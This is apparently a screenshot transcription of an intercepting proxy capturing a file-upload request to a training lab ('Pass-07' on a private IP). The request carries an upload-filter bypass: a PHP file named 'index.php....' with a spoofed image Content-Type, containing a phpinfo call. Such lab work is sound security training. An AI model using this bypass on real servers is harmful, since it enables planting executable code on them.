 手动劫持 自动放行 被动日志 目标: http://172.16.0.1/Pass-07/index.php?action=show_code 127.0.0.1:12608 HTTP 请求 标注颜色: 无 美化: 劫持响应: 丢弃数据 提交数据
1 POST /Pass-07/index.php?action=show_code HTTP/1.1
2 Host ? : 172.16.0.1
3 Cache-Control: max-age=0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Referer: http://172.16.0.1/Pass-07/index.php?action=show_code
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylwSMBVvZJNqnZ9JW
11 Origin: http://172.16.0.1
12 Connection: keep-alive
13 Content-Length auto : 317
14
15 ------WebKitFormBoundarylwSMBVvZJNqnZ9JW
16 Content-Disposition: form-data; name="upload_file"; filename="index.php...."
17 Content-Type: image/png
18
19 <?php
20
21 phpinfO();
22
23 ?>
24 ------WebKitFormBoundarylwSMBVvZJNqnZ9JW
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundarylwSMBVvZJNqnZ9JW--
29